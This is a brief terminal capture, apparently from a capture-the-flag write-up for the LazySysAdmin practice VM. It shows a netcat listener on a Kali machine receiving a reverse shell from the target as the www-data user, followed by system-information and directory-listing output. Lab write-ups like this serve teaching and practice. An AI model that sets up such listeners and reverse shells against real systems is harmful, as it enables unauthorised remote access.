 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [61.139.2.128] from (UNKNOWN) [61.139.2.130] 44446
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 23:29:37 up  5:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot